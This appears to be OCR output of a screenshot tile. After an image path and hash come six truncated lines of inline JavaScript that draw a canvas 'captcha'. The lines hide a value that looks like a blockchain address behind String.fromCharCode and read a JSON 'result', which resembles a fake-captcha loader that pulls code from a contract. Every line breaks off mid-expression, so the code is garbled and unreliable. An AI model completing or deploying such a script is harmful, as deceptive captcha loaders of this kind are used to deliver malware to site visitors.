
HASH: 1a1dd07e8e70b9
Updated:
2026-05-25
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.